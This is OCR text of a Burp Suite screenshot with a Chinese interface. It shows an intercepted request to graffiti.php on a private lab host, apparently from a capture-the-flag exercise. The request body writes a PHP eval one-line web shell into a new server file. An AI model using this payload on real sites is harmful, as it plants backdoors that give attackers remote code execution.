 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://192.168.159.139:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex
1 POST /graffiti.php HTTP/1.1
2 Host: 192.168.159.139
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.159.139
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.159.139/graffiti.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 message=%3C?php%20@eval($_POST%5B'hacker'%5D);%20?%3E&file=fuck.php